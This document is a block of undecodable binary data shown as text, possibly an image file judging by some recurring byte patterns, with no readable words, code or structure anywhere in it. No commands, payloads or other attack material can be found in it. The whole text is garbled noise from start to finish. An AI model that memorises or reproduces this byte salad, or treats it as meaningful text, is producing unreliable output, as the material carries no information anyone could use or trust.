K!���@�!�a���@�\��^D�rܣb�8W�	lpR!�����BE)�����}�K�^(�1P�>�Kp`4�3 0{��%=�?�0��Y�iɜ�2��@k!A�)M���	`���<1�EJ�D���Nt�+, ��`�$�3��I�@ v ����I���4�������i��# E�?e#j��2)(�l�BE����b�CJ�<Ȗ���,�%�ѸX��.�!���B�o�A�y�~$��N�W��f5�� m�! �I*�es����鰵B-��Xm2mq�F v��"���i�OĠ oL�?x	��C��Dն2� r���E�H��n��4�#� <�ʸ�Q�#B#u�B��6v�,�OI�X ~	z�_�KM;��
Dq	�.v5�~X ���H<ţf�!Í�pDk>.z���7c\g A0nE��@H?�5B��X��U ����Q��B 7K z�����JO���Hq�dKjԁ�*��	�7��������fg�����2�p�^�[WB��O�U��h[�%�� |/%�������L�t�P�	�b�8X6�k�Q� �+ � \d�H�40,���c�2���\�O�C�A-?H���*�`A+ �P n,���Jl�1��?� !"aYx7��X?��@�'�$x ��q��|E��.P�I��b���d�&�
�r��L�`t@.�I�v�"c�F�8:�Ѐy�[� M.oC{;�;���+�4��^C��"儲5�����'@ � n��`�A�p��R=^׌X* �F� :B>�`�hy ��+,�#�4y��^�-?m�QoADl2���x�>FE'����H�5.2X���%�Ѻ��o�d�����p�;\�"��b��-��%k������ES,HD�t�p!H�i�Ё=c�!���	�� tl�pX7��#@{�7�ј!���Ar =*Y
b�j�]�-6�.���"�aV`[� z�m��
Gp8�gx��5��n�d8��Ӱ�\$�?�ʁ �:�3�:�J� �B��k�"(�6�,7�@5[����&�,傿\	�᳿˕�Ӛ�C�K�:@/�����!lȢԙ 7؅`2�z�=�$�$�o ��S�fУ@�&D�2����+��/+,�6a����K��#�՛�&Q�L*��)Y`��醠Ȯ=�ÇӣlX�9(�*��B��:�;�c3�-�#��G����-�11�3��� �1s�i؆��+�0&R D��_B�$� `�C�a��?���哼A�<- ��:���j>�ف�؀�
�!�2����m����@���#�.�� a�^��-�E��E��:l�Fb�� 1�P���DH�6�"���	XY�� �-���F���9 h, �:^ᓩZ{;ŉ$�,��p�?0����"1��p
v��Z���+��z܆XF	["$�72��*^Ѧ 8�<�������/d��A��?���!�r�2���F\�2���(*�+��i(�0�@?�4�"T< ��(b��A�-,�D�������Q���q�f1�� v~��߰G�(:�,Ac�^��(���R��<�<��7�X�@x�F�����!��>������HI�	�jJ�M��0(�8���"ET��a2�Ċr  &:�s�"*�:��&Dt�E����O���� ̈́�
�H���3�q8,���0 I�1�$05ko�J<�L^i,���4ˁ�x[A�� �����L(���Z����@�J"v(�M$�m�7؂AH��c�d�ŉ��Y�$��X�^��]���S���ϜK 8N�K���R*�
��F1��*���4'�e��X�u0@�,�B����1����ts�� sx�p��{LDsE`y�,��]�q��st��
M�0�����8�ըwhP��+X<J0
� <U�Y��Z���+�Tw؁^��� 6�yO	N s Ҡ��Ӛ?���TC,
�K�Y �Az�,Ⱥ�K�,��5m�s C0��ԂX��x HT�q�m�����n�n(�e:CF\� *-3�!?�Xz�M�1�ٺ�R�b�Z�[����!���R��$�C�����[F3HDʊ鑁#\X�R��ͧ 
b"&`9X�S&5w���h�
� ��Ò���(��K�)��n�{G�UA}�Fq
�� L�)X�A�Vz��yj �U�>!��ғˀ̓!p�рRA-��:�ETQ�-GJ(�����ȭx��Y3�S��xH���!��	@���"���WP�(%ڂ�X5]�eR��`e��ٞ�H�Z�8��x0\0� 8����(��GH��W�9�F���ظ�M�՚�;���Pi��p�@��,�8y����9��)�5�� ���q�4�}��r-��՜x�е[��x;C�\���0�Ñ�>���^�01K�����Р_���(1����DA<��}Lе��%�_��+؁ �^�����5�OXHa��MVn�3�">�[���(P�!8N� ���`C�"������_�_�+���O���\���t���C�"Aa��0�_Ha�����  �Z`���_���[�9,�5]���v��}b5��_4"&bs �">6�y�?�W�"H�?hN.H(��:Sn F`Ne�0���c�a��U֚м�;Ӂp��TL-�M9&b�؂�;.�:��Ցոb��$���Iv�e�c��d��Gfb�}� ��J)d�`M�dd�dLeI^/Q�7Gn�`$*j�^��8���e��&�ԖչC_8���ZT���;��`����>&��8f&f�����[�`��ݍ��`T⬩�1�T/6�LY�e�N��R���ydH\F�QF�eL>�4Y�IV� .^I�e�b���K�I��䭡�e�c��
}e���c*"=�6Z��l�^����`$��c� �ΐظ��aDD��7�t}�T}E`�VF멍,�O����D���hٚH���u\=��7}��ճ��Y8P^&�H�VI�*꧛/.�?�� ZreD��
�7���Cy�|nY����Z/K���;� !�
 � ,    � �  � �	��m���"���� tI�	t��,F��3T�#�	�*���]�@���#G@�p�S8s��y3��1<m��o��`�)�RĈ�`j�ʐ^%��P2�3<x�UĂ(�f��ɶ�۷��!M�6f ���Ӧ~�$�"��b,9���W�+%����5Po#$��̙�����@O�*1bJ��+��k3Q�.eX�+.�O�����ȓѝ�	]���o�)�6���P6Sj�+W��%ֺ���f���q­�Z+)yr�k���l�[�����B�1鉀P�k�I�ITD��TX� ;��ń ��^EY|��|nfBlt2ƈ	I@�55f�a p�b�#��RIU������ᶛc\2��u�F�B� 2��x�7�؄N)�d)X+8S��b�M	�L�6&�J�56u;~�Eo�	#~I���7!J0"lxef���?+&@����G	��a�%�d��?	QԦ�&�<\�Ǎ��\Q0v���'��B�>���	7o���I$�"Uf����(�L5:�n~���%L�G�b&X؊b�(�扺��<Rs���'�p��������'���@~u§7��b+�$�� bl1MY�ã찓�G�6���MP�8��"���6�c�F�;ኋ�8�>�����r�,ۡ-	aD<�ܹk<Iؑ�����&�X��%�� o	O��3=��~p5�%Xjx}">˙Ws�)�A���I�g���ڜD��0�$��gQ�à�E�D�)�a�0�-';J'�p��O��������GN"f���S��"9�M`��v<�C�ђ��Q�T3���<@
0ҏ>�0��/y�`x�"���Qs����K���uL0� ���%�E(�Ӡ�Z�N��	��|��89q���v��P<l��D��$�#���>�\B���?`�
(�h
�S�8V|,�~x ���-RN:��^��4�U@b�X��Ђe��	�:�����?�0��#)H������h�I����G�	q�̃��ыDd�6[��~`H ?�S�'P���'�K2R
�`��[a2��pDb
!`�?������B
t0���ci���=|8�k��`����? ��0�x�ð��U�T�B�<Ae�ӌ@Јo��T�G�������V� OX������<d�B��9��0�]�=
��q�V6v��-��E	K�W��n�k�"qC~@a
0�G��r�����/��d<!a>|���}��Q�`�&$${��@�&�)C[6��k��nI�O�b���c��C�?\�X�@���aNd�h��G��I�A:��G�������'y�M΁��)�)cOhѮkr�X�FL�d�! `�>�1�@!��]`e�/�0y)��4ЁHҭ�ܚ�|䇪�c����P<�>I:�-��M�YTI>����`2�)�>h��<����C2vp�+dEiJC�@���#^G��m]A�	8�v�N�;�'�Jh�,�@~lHB<�����v�@$"��)�@�?���l�����g��49���u�>9��d)�bL[��G�y2ʼ��ځu� Q��$��)�?R@����W �a ��G/v���-ap/���OA�C��LXV^
��Nѵ@��@b;ۛT '@+��'��N@Ȓ�1�1@�>ȆN�`
yxB6��w* ߀pza�X�7�l+0;�KA�u7�@/_�2��1��x�Nv���ْ��:�"ʞ0������:,�+��)�1�1��] ��= 0&D��`~��g��@|D�yf+�����R��@�������P6�N���
��x��hq��6a�lda�D�2�Q�EC@��B���c�Y氖)�Mo���G���
!��ESǓ-�L�v^�7M���Rp��a_�a���0��ЃM�+��YISZa�^�AH�9����n&��t I�6�vⶳ�9!�	n�q����Q��Cfz,�
T8� �0+�[  ��� �*�R+1[�k��f��q5�?�'�-c�Ah���YI��7z�m7�
;0�L���-X��p�Ծ�R���#�+_!�
$['���&���ㆸR�����'d��'�jYˢ��֕.�+@ ơ���ґ<{�P4=�`������_��K1�|�h g�@�Qȼ��������G�?&.T<$�-%0��P��森�	��\�n�HZҸ� �ױ�n�aB��Ŀԫ�����q�T ˅�t҂������Got�����h\�xIRe�.gc�h�.Ww!�u]�|w��o��z�dP8~n@n��V Ǧ #a6%�X���	��^�ub&_�	~0|G#q� �'��:��v��/	�((ހ�~Q�gׁX,`��p�E���� x  P�sfp� |�7b��{l�|��{EG|"m�o�*��*Z���+[��W�`zdP�, � L��E����G[���h#�I�@wA�]��*��/D��W�'��p�F|!���jc�c� f�gX�]�w�aPap���}0�L�� E��E�z�hc�����8� i��Y��ph�Y�>�8�&��W;�W.�;q����p�7� ~�x����X��x��x� ���� �I�F�'��@h�F��7q�{�"Z��W`���I����`*��X���,0�@}@� �$���(��Hs�  ��n;7w�ʖ��Hw@0؈�'i�21�'x ǧ�ma�PRr�����+��0I/y���Y(�v4�#wA� A��Ip�Ay�8iw��^bf��-�X����$��bH%�`a\������f�$���0��(Ґ�G�Ʀ $�sY�I�� 1� w��I�U�����kx��p�C�b�U�nn1�:!+��*��:�`�Z�w� \�E��E��h�4���H���������К�ٞ1�$�1)(x��^�`@���@o�m`U�'����2)���[�M5%ؕ�i����1Ie�i���H��zf��g �u� � plϐ�� /� �(�)��� ��b�hp���q:�r:'C>�r��0љx�q4A�����ѝ2��L����wA�:W�٠����
��1�� �:7/��և�Ww�@PCp}��-�oA�D7d�>���2-�:��	��2���dSr]�$1����[����1�f	��	hdv�)ʓ�Цp �Z 	P �
�� �f������qIА�(�TCs0zxx�t6��x.C�O�0#c�6��7F0�g4�V��.�[J�z�$ `�
�Y��ah�[ �z "��
�`����p ��(91���
P � @0l�(uh��Ѩ�%g�p.�+�6m7�l�i�Z��)�J��ʙ���H��M�!��ݰ=�� � ��z =�z��DK�P� �&W���2�
� 	� ��{늩�b�Q�vp���I~�*��.O`��9�w]�E���*�0+����Y�$@���1��f�HzM[����=�Р���M[�� ������9���g ��|U��m1%�f��:*�.O`2+�Djgec���L�c��1{�Y�5���o	;z�8�� Q{ ��H�,�k����E�K�`x:�s� � � ����A�N��p:�f3��If����6�Q��� 6F@q� ����5�B@s�p ���5g��� "x���? ��;�Ek�Akp��Ph����� �����x
vx��b<1B(3d��	�*�H��0�Q0+QF�� �gxP��4����Ȓ������<�Gz��1P%�)���?�z ��Pǰ��JK�p�@	%z͐͐� ��U�lA2G�.�'�� 1��	Hu:� 7F  F����6(ګ�@�H����L��BpƤ��0� @�� � �g�[�K�Ck����=p #0�������g@�����~� �l1��2K�	�w:�:��[TF�X�4�cr��-W��0���W��0�\�й�� ��*���ԛ�K�K�
��t��̔���%�� ��>]t�����`KÀ.��H��@��G'�#3�<�`��w��ʒB�VP�l�`0WP
 L���������=�r���P�I�����|�
p���-%�B�7H6)�����Pu.�*:�� �T+�\��iF��(a�n�}���L��Bm��I A�
; 1A   �@	A ���0�z��\͵�Z�gP��| ��7�� }���I��I��q:�:�>��;��� {�'pb�*�������Z�EPV�@�+�@0f@��0)Ǧ��}�p1�G;^��@�o
����Ȕ�-����oA��H�Ɏ��&Ψc�fg+����b�P
V~B 8�ؿh�L�A} ��?`@`:w�
�I��	���`ڢ˵w����ԛ r������ @��R�-���*n�r_�`�%=�Hnaν`�<Z\�@��fWl-G8M�E�B�W�2a�#���7Κ�}���\���`�
@	���֫�S�-���f-�xI�2��
k�2܊�%w2-j7'��ܵ F@���BPڋ��P�V�V����#�� 
� -dڧM�=��>��ϰ���˂l��w������<1��.O�*��.)���~���L,t�#0a	�ap'�v�C0�dNX%��糤g���2��� �� �������[ g��� �ɀ����g*��P7��lKqQ��� X*SB��]�`����e� A��ߍ�a�P��6�B���&���4��
� ����]�g�!��`�'�-o�[t6:�0�{�]��������of|�]�sQ�m:���� �����:z���Fm�Ć��@*j����^�9��~9P �R��ǆ���BC���*s2/�apf������O3'�Iv�0���h�zڶJz?�ϓ� �� Y����?� �P5�UP�@+�]����n!��%��I>�.P�2�Ġ��U�4�i=# �e��ؽ��=���׻v�������_�^͵���� ��F��r��]���h;|�����?��x��-;�"�IG������1ҫW���cǎKI�\�`ٲ�J77B��(R��-��i�@��n`v#ڣG�B?$X� ��J}u�=��D��	,�����>k��[���������n���Y3w�qeB�\����7�`���_�0E�@�g�g����s��BG��[Z�iԧ��sv�3nu�q���৳�1N�4���_p��MQ':���$Q�ߌ����uΒ���D&F٘ˣ-ۺ��̢Oa����:4k�V��$#dM���A���@������� ���+��9�-��!�8.��`�娣�!���� Z���	�0̒?Jo�I��|:�B�X`�	����@M)+i�hN���X
�
*,�:PKX�P B�j4뗶�S̏	x�M-A��:;�8���n��O���hlz��&�Rxp���B�iԥB��F�~Xÿ�l�@=���-��0M��b뷃S�1�Nm�,Zt@&NZ\.0K��q$���F���l�A���Ex�'�B�G?hz�t�5���� 7�t���J�@H��T�ģs��(ԭ����U���d�WK��<�ѓ��4��#u�CY����YvQz��I2~��Z+��t���2h���8�1*�,����-?�eW1x[~��\w�'$�����TB���(�}�
(���CK�Z!���6�2c��8����(����*��wߪc�]6{;<wз�GB�>�+�G�X ��jtm袇��h�$[#�5�ʪ��͸�~���g�x����
B2(���j� l���ݷ͆f<��Q��]�s�	��3����
飛i�B���5��v@ {8�[��?�
CƱ�8�Q� l��8���Ѝ�J��qhQߏy}�M�w�#F�itW$v���A���=��@zK U��!8
Q~�k!(q�I܁�&@�9J�Bq��	C�2H�x�=���$���n����z�C���'���x������Y�\�/5�;p\��h4*w�(�Vh�-Hi�� ��d�[Lm
��$ !	Y���P:щe���2��� %���'@N$��:H���6#�GFIT��T;�a�����0�	(Q�(�j��S��?��8���q�8Jh���aF�T��ϥ���Y�R�2���0>�'���ΐ/5��0�9;����=�0����<*�JtS �U�R�H�����M�#��?d"�n��(�Di-S�s*���7� �gȲ�xD	*�� 41(4Ho�ǎ:pv}�A>Q��p�v"����פ"M�'�h褣��hW!l�Jb@bPI� �I[��(2ʟ�r�"�PE)�(`��  �Z�2$�H��ntU_�D$pB	�(#_��,���Yq"�]a��D$�������p���AO�����tڍ1n`�� �T��(z <~P
z�F�Ax��!�PuC ��XF�'�1{a�YEU$�'('B�E5���/���>RVwL�RE R��t��#���h�E�Q���>?�FK� hH��0���q����e�8F�n�p� �H��q|�|a+r��0�I-F���[�u{:c��M�� �z j����8JJZT�ƺ5�T6����C@#�n�Đ�4�0�_p�lc���F��c�5tܰ9:��D0*H ��,y���A���vF+����* �At��]`�re�Lx��Ŋ)�J�"VaFl�� �X�� C"�KXhݽ��;�X�l��Z����U��&��������1�?D���H-Vb���5�kp���WGm�F���4|j0L؂4�qi�� (��GT�C�Iq���V�
G���')�cC��O�h���"�c~#m4X?�䛹��p�\�Qtl�k�2Rz�W+���2�ǌX�NCM�4�@�$4B � R� �3D�w��ڬ�$3G6|`Z�C1L�&N��
Dj�&��ҕ�O����G� \�({�ݑ򚀣���D�*�u���;@v�@���b��@ nC�`K7�9���?L��y,I	*�:��:�h���u�f��0��w�R���]����ƍ_Bw|�d�p��X�Ya����E{�|�:�A���{�cY0ȭ-���A�ٜ�G�q���Y�C`#>�Ƞ��W@�S��إ�>�\t�.���w�f�A��ǽ����P	y�be��x(�j�7p2�l!	�0ȿ�yK4�N�+�z9��IL=��H�u��nN�f`�����(-��G�c�m���ۺ��x�� ,�D�������B�����i��W��� ���@�
3�@�yh ;��?0����q�<������ШO��O`N�����W�긲(��1nЪlC0�+9'�u��cB'<	8�l�=�	�I>XH��9r:r��920����0J�@6l��p�h� ��ꁭ��O(��$;��1V��3?n0W��(����S��X��S|�6�i���'�M|J�DNd�Xk�rK�B��y���|Éx�4�@��W�[�Y���+������AӁl�A;FBӁ�Ћ��D)*H�n;	�R��4ms� M�N|qD�'���ťX������	8 ��������E|̂$H�p6�C�3�R�������� 2����1;���������ךv��]z���D��+�{�3�E �DMT Mb�3���	S�j��=�8�:�W��W���p#� @:���� 6�a/@�	������ҁ�(��J�^ܣ�jmB�K]2�A�	Ȇ$h����l�Fo�= @�T �a��Q �2�gP�-:�� (�$�B�t�$��������q�!!�ÉpA�x����E�i�� �S���]�#��}������@�K&�ɷ|L��K�+ �r*�����ȉ��(p������L���5BJj�𰴑
/#����*� =� σ��i�1i	�إ�8K%�H���]�4.����  �OM�K�J�J�ܔ JH��$ؠ`G��P��h�r����4�݈�L�K�;��Q?; Ϸ(��t�##�h$�E�4	��#��D��|E���5Y��[�M�� |D� � �؉������L N �P=��C��4����ˋDs@�9�<;$���t���L	l<����	��Ƀ<=��[����Sa�Q4L9�~K�e� #	C(��*UE��Gy"�C"K�q�:��LA�A��(��ʉ0с+�#;��P��������ϡS:*6
`X���!؁?R�<I�����2�3@�`TpX�U �L��%�`���9�&���91���8сa0�@C+��{�y��a���֤ӹ�]��!��+��
 }u: �}�y0� 8�@(�#͂0l*�,�p��8�0�Xz<m5����&���bH;��(�>#	����K���H���_��@h��4�}�G����ZP}�@���~l�^Ȃɔ��1�, ����	4�X�xN�0#��8����gs`J[�Br�J�"�Jlv�ȵ�Y���������5 ��_\­�@��]�eu�u�ԓ�?��}�+pP �bN�L����Z��� ��]��4�h��B	B���9��R��e�G[��! �
��{E�̂���(8W0͂@���Xv)�Dԍ���@��ܯ�Z�h��| '��52ݷ1��!-��*��D���x �-� Y����� ���fXC�u�$@yp�x�	H\\X֣�����]����{�^���ȍ�i����5��`�ȟ^BK���9
�^X�"p�A@�u��~Dޡ�fp�f�K�E[�CpZ������M洩�D����;V�h�����vi�?9`��A�9��=�i�	�����Ȇ@ � ��fxK�|���[�cMC\�I���4�$J~�G[db��T'�/��)V�K�t��ꐖ=�:�b0C	h膖���Ea���ˡ�ɯ�E%F�,�8��N�X�G���@�$��5��8�� ��JUd�K�ƈX�/F��b�,F	�c_�ty�Y(�2p> �B�{� E��l*�Gbtf�W�G���N0���e�ee��3����f���@U����覆�ۊ����	 �i胇�"����󉦒�`'�Y�Xb�g��Iu�z^�}�M�M�HC��Jͷ���MȆ��Ⱥ(�گD��PK�[!	l�/v���A)�(�h���z�30����%����c#b���v���e`ą�~C�M� F|Y�O�#��N�/D {�ݞ:�l������Y��]���@E���	�ܠ�|G�T����l���E�W>�XD��@T�>��l�>���K���*[��`,��4t�8��RW:�*�L�����>	��f_�� �����3D������4:����`Z���;ne9~�J��i��	�(֣.m끻#���/ғ������Qmۂ�����mS�>��� �0��m؆�_Dx̓��0�KMd�0�ˋ5t�	��,0�V�c����p��j�>�"<�#?f)~�?P���M8׺x�����J�a8����XKK�4���H�\�`n�z�e�$J�l%�  �lh��K��8|E� ;��m�,��v�2�>����z��d�2N��@$�Z��:����.��"���p�V�#�RyF��Q�D�s�V7�� �p/��k��p�>�p��*y�L�b�Ӌ�J��B�/ꡬ��r�iZ�O��b���R nA�h7P�)��`_�lȂl�S��Ń�ࣅ��cts�`i07�	�^!�S�0���\Z���A����8_��p=���:eM�$�^�⾌^'�n���\��ʠL6DgkwC,����1_x	�i7����N���:������A����(�qs����y2џh�X�O'��m(�	A��Ax��L�����>Y\�B�-�p3o��?,��eo�q���q���ءCc�'��Ӂ�s��������O|�t�c��X�m*z���4,�N�{H��h����mUz�s8�
�^ײ� ;4�����m�~�گJ�����,㠗��LSK�p�^�"����"��ɚ�y��F�tD��{��7z�7��wg���xD�_�x�������:�@6��1e�m���w�!�5�"_�[�o��w���i�!��o��$�g�G�W�i����s�G܏�k�tw�D�Ł����|b�N�Z���b�kS�������	'N:65|��@�C�\)Q�Ӄ	�q���N\���_���¸�AA�IbM�$[�I�=�!ȿ@��@�T�Bn��%ؐ�-��vfK���[EVv���R�ܼt�{9��G��eǅY|1���+�S�n�z�ДMӤu�ܹA�;�^����h<a���ڠ���\���������q+��A?w2d���@lO:2ԑn9q��R������uY�3Ez�r�e�zL��c��@�����!w�s�&+��? �/�W�~/�&�o)�#K!ђ�z=�7��-��]��c��Va���]Hu,�R<E�Ӎ@�X�N
d�ĎY��?�4�}�	T�?�&LTMz��W_=	 X;�&�D���'x�e�����Cä�
Gmb��'���&r�`�!WX�a]r!�K4��� /Ͳ�:�@0B�����t Oc	d�?C��/�@�Ae�?DL��G�T��#�īsEq�%x8���	�!ox�����ڑ�^y=AK�!qg��\'����+w��>�<6�6��3��,e�?��褞��du�bJVU���Z��D6r���^v��� \~�?>�E!rK'Q���'�Q'j�P�����4��ʷ7����gXZ���̔�Hn�	�?�����K	+y������'M�	y���w�$MO��,�/ix�'es��\"R%����TA�dG�w\!���S�eB~%Uh�!�@R2�U]��?��T��I&���� ��\y\�O`�#��.z
ȰB�[��AQ�j���m�R�i���'�pd����h➂�b�~�Ԣ%�$*.=��3B��AD-�Y����)��-XA-q�j�d3*��'��3��!�`��'���+L/ɉ��&F�d�%wr��PE P�{ׁ���|p������a� Q�/���HR=������wƅ�:�2*dx)���Ȣ���v��o�0nL� �-@F&���b��H�8�'���BM~\��� ��>�03$*$�0�h*�)K"����JF"C�c�0�<�@G��F0aB����/$S��1�:}8mv�����:�(/v�B2�X��kv�dHza�7�4�r��J���0�� �a�A	�*��+� �GX���Jl�a���\�KP��x��aH��D"~���4S`�a�D��+���pRir�C�|�1yDe�x�/�"�XqT��Ӵ���HFR%,�E� ��"OA��(��?<��4�b�Z���1�t,�F��`@t�����x�j��d����� �d����N4�9��'.���\��/ѓ�g��<@ �hDBM����u�je5�����ǰ&{��1R�Mత+��\V��/`��#��*TW�}At���+�(7C��	��H
�0�f����$��PQ�.�e�B��^%^˃1�7? `�o��J� -�C�PϚ���#����<a��
V�Pa���M��@����%�d�+T`��A��A�"���+Y��}�a�4��L3Q+)5�i�<D�,����T��Z� I�D(>�A�ؒI
��N� ���?��!�����W��
u!t���>�y] �����T�UtS�?�!��8:��~��;��Dr��*��q����f���,)$В�Vc
��E�D۷"��Tۦ@�0���j�@��@�d��@?x���J�,��.xY��	��\����� �T3+u�J�Fߗ�@ia�i�&���%*[3Y:%�Vժ��A�ς��\�V`����ДE�7ȕ�����J���t��Ђ1�Y!�'�'���O��?����i�B,�V�Z��3j:,�+-�Pdf�u
2~�'�*-`~��z9���@%*��p�]��,n�^j`W��h��_X�q���:,�^r�� �
� 0n�����T�8>a�� Y��}�L}�%�vKſM����tH~!tn$��D%�^�V~P��1:�4;<�;~H�&!�l+��$Cb~f� ����=C,uku�_�����E��&I:�a ��s��z߯.�.[	 ��M��^����X���N[�9a�?��xu�|H<䒸�x��7�N�!������w���pػ��I?��}�A
7=6�� �U�\-��%�O��$�G�n����T|��J��MD����� �4c�?*MZ��צ�a�O�RA��$C\����,Ɇ���}�'�!�9�Q¸Z��]�h��I��|JH����JE�1Ԋ�$RDMȅ]�������_�,T�%�� Ӵt�>�DW)YH4�D�F�����:��gIǂ��@�|$M��28�&D�%x��$%��Y��8��PD�������#Y���#��W�Ý}��a]��+	ڄ1��`$��:���J:�B�O�]�lJ'aą ��F��A��`/4b/���j��\�hD����Du5�Rq[�Ng}�g�őmU�����\C$L(������On\c���}+�\�`H !�
 � ,    { �  � ��3"�����!���9�F|�3��^�Fx�%��p�@r¿_�*����3w���9�N`�Xꔠ��O�#*���g�1�]#F��$X�9;gF �f����� W��2�ׄ����K�e���i�i�x��DT�k"1p�9��Wr!��w�����0��!خt7&�b�sJ���]��Q�S*�91��e1SJn���
�+ �bi����2Y�.�?�=��=��g��ϱ@�����D�A��9�O����VA���:����+9� C�����@D�ɵ�o1�n��#@o � �?�Ֆ[_������'q$%��X�sS��@]��v]A��!�@�$B�A	�V����� S����W�eC��Li��d^x�h�7���?�r͋.���@L!�z�Sc)L��x2r%�<H6�dgef���~b�UAJU�.�HA�6�e6�X�=��Qb�8hA ��+�h8ay�^HvP���)�M"5l%P��-�%%��#�~��O	���A12����ǅq�U �;s܉Ш9����fF"�v�W��G	\X��X;ȃ^A�	@�<N�W�|vX��1��Aj	�߭�!��Q���+;�y���ąA&�;㘋I��ʎ{¹�0;$�g�A}��K�����7ؙk�,�*kA�)$�AW�f��к�.���+jq�\P<��e0�y������Q��.�?����_�$��Oe��>A��Q/딅@��ݰ����/,�p1k>��[�����+1��0}�ur]�:m��Z�=@��yg|�A�����J���M3�������A���vO M�'�}aÜ�����������7D ��s��(�ۨQb�9�zk�A1����ݝ1u<���g(�dVw��3X@���!CAE��VooP���	� U��]�[�p��,�@�$ˋ� T�$iF�B:�|�i��|0���J�"�A��� �!�#b Z�d_N��NT�����f���y�J�C�T9C3�O���E	�����E��J���@�����þա�ի:S4Ȍ���#� �O|��$J ����o!����&ñX�M�)K[�X���8.�@���rb�ܷ��?�tKn��XO�R ́.y`A����Q����p�dD F�-����,Cۛ��$��O
Đ9b�B�D�.!4���<�86X�a�����Bw��#�02>���,���L²_<b9�t��������G),��KFR �`�@���$�pE/v	�
�o�L��rh\]a:�YYjA�@ �yA�~*�� H ����SC\!H0= p����;��+��{2{S�����C,���J������A����C���7�!��UW��h	n��x$�� =~:z�îQ@<�Ѐ��r� �V��:-��='��@'5�:p9�8Z;����3@`����0�-�6 =��@�V{��
���m�A+,�h�@q<$���!H�pɟ���
�DF��uXa����P��Z�&	#/K��4Z-�)�<R�"�#�:��Bu�H� �X�xu�^|s�V؂��2��d��i�ː���⽢R=�Q���h��$�<"3�E�O���t�4�����Nw������pC~�� "	F�LqH������[w��*��Ͱ@���
�3aH��r�+�x�@��2���Ơ��`�Z�Ak-a��j��e��@�Q:o���$��)Y���#Ei���zz8w�d�rX��"$�1v�u顀o�`���#r��_P�'>�@~!R¤ Ec�A֋#�DY�j���m�aa��4X�k��� �.shwZ�K{�l��#1��� �~�A�6��^ah�I�CI�
������0��?p4��1�0��Q��4�;]�f��IHB:`� ��@Gc�)��=�iS2�&3A$W� |�O@,��u�`�}nȢL�ï�0�����"�KA�o$��8�q с�3��魢�j��$,��@��f=�?�%��!�Z�`�8HNrD�N4�J��]�;�4�w6�FC�A�OM��M��D��~j	* �@�#��B e���ڽ���}@<	2 ������:J��ݠ���AǾ;Ќ|d�3�����Xz
��6�:���#$�¶}�K�dKr;��I�G/��������\���6�C@
�w�1���~��wƞ�@�C��;K�Y��6c5��TIL"x���>��]�~����,`�ԏ��� �@��rp 5� 101�uIp�� ���}ї�fs6U��@��[�4tCpJV��1"Y�U�3��Ar�G��nL�e�6]�u�c}��oI�
 �5�`uA�GQG�V4dwPm��:+�wWxe�7an1"gx�gu�w$W���`I�O�g}�
Pc �� {�p:WU�<Y���0Ap�u�~V�dG�wI�k�!"��cO�`hn�rgXh�n� ydP
<��g�}�|{x ���T�0�+�a�IP ��@0�@e�L���&-o�;�,��g|VG�$p��@�0�0�p�o���pf8���p ��S���Wy��`x~@`�l��W�!��Ǩ߄��2f W|�(�x|V'L0�#�#  �%Vp #��X � ��0�	�/iA�i`E������� f� �2tZ�����2@}�Q���x����1�%v ��[�[PVP_Y� 	p =�k��0]	P*Y�Y0���1��� ��
��2r�����o�'~��ncx��xirQ�S5�ue�Y��)pi�)�=��� � ]�i���@�}1 ��@�4VtaaF��U��p"q� �`��������? i����0�I���0�����d��= �a��Y�
W�l���p�p���a�z���G�φ���-�1�p�7��00� W��E��te�p��}I��v8�p��V�ә����0;pOw�d�@	8�}yvaj���b�M:d��c�dUi�E`�!G��xE��В-i�[P 
 *@ 6� �T����z z�V A��`=�8��6�R�bh�[`F`v7m��X�ߠ ;�\V����u��h*f��[� x�l�]z�P@��	`��!��I�k���oݧ�{�m��)�;�2�BC�FHk�V0FB�n ���h�ra �0�:���`OW� z�� $z�1� p������	 E1�� Ͱ�A���[ ���[u1E8Ҧট�� � y &[���k_rL�?�C�b�@x7`Q�Y p �J	��y��	� Hz�I���$J��^��@��N&�!  d��Pa�k��e�e�ה,Ъ�i��
� � W`SfЖ�!g�	���f) ��Hz�b���C	� �F[�a^�$bTXg1+;]�5�e�',�B0���E�xPc@�fmv?0��W��G[�*ٴ��˚��p��`=�p���;���$� �+.d��v�I@)�{, E �H�E�	 Vj�D����� 
��/9�� ��	p?�*��뀴�gPiZ2�2FP����� �B�rE &�SsE��W�������uJ� �)1�M˚1�pP��g���1��t��9j� �6�y�ȧ�lK%$)]�h�� e��ʺ����� L������#��m�'{�d�j4��/���3;���Q�;�b ��`��<�S�[W�K%B��8��9�0�0Y�`�{��@���S�i� W�3�U#7i��jXй���y�p�~�W�	�#�\�����L+�\��@ U���IⵐX��AK!d�2,wQcZ�? ���:��S$�\��_E�����J���0	I���t-h9
��?��(u�BР���,k��X ���:k�CJ�q ��A��
������'a�z�a���^��5��0���6��a@����")]�<����k������!�� u��W7�Ox�9��u�E0��n��e?�����ؒҹ�� ����;�=PѢ	M�0ɴ��`>Q�AO�3����w�p"��Iu�a�a�ˆ�h�а�=ǻ�ȼ������iհ��&��(���YÛ���s&1A�1����5@6[A� ���,��&�k��G]��:�[i�[�Wz��
�M;Ͱ�V�Y|�r�v�5�c[��t$+r��e@�q[�+ǚ���E��,а�k�מ	��fi�O�����^� -����.��w1�Y�v�b0��N�|����X�|�u]��e� ?0ѦʹL� �Z��I Е�����,Gɵ��;d����'�'����Y�CZ�F�?`�l�<����z�3���	�<A�En,��-~PF�־&r��� �����=U�[��=�f������Ϻ�kp Pe���B��43�������2~c[�h�|i+*��ĝ V �ջ��z����ĸ�߮���P 8@�f�n�+��;�Sq3�S a��DAPxm��/)�~H �� ������}�TJ�,���
�a��.�y;`в�u�)��.�#7�ㆅ�&.4��`�qL�������� �� �9�k@8\���i�߮��i�w�� �W��W�0��.��7N 1<�ˮv��^n0r��z`��^ܻ1� kjߋ����Z��[>�*�0ٻE�|#�����-HA3}��@37A�4	XD9�S�E�|�z������0��)�M�j��K[���!�����Ed�D�!5�Uu0	�TLe���0wC�����=�_ @�	p�����ђL⵮�� ���)=5�����XbAj�5+�eE�B3�0��`!t7�i(�n?����<�	 *�f�lO�O���z@�0�[ �u� )��lO�[�Um.0Z��TUg�[!�Ks��h?�ky�a��������� ��Z��U:�ZED� �0�9We��IFg�67�u�N���Ny�U>�!>�8�JPgn��p�˚�,Y��M�=P����؉N���� ��r���8�1g��l�4��f:���(�"��K؀@N01�, �����o���YQ8P�?=k��Q����6l(����4��T���=�2���+�������?��ؽ$i�̎���l8��?.���Љ������_��[^
